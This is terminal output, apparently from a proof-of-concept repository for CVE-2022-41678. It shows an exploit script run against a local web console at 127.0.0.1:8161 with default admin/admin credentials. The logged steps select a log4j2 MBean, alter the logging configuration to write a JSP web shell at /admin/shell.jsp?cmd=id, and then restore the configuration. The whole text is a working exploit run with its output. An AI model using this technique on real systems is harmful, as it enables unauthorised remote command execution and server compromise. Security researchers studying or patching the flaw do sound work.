 ➜ CVE-2022-41678 git:(master)
python poc.py -u admin -p admin http://127.0.0.1:8161
2024-02-21 15:40:04,672 - INFO - choice MBean 'org.apache.logging.log4j2:type=67784306' automatically
2024-02-21 15:40:04,805 - INFO - update log config
2024-02-21 15:40:04,841 - INFO - write webshell to http://127.0.0.1:8161/admin/shell.jsp?cmd=id
2024-02-21 15:40:04,907 - INFO - restore log config